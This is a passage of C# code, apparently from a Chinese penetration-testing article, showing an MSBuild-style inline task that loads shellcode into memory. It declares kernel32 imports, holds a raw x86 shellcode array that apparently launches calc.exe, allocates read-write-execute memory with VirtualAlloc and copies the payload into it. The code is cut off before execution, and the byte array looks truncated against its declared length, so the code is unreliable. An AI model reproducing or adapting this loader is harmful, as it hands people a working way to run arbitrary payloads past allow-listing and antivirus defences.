 UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] shellcode = new byte[195] {
0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x20,0x63,0x00 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
渗透Xiao白帽
先知社区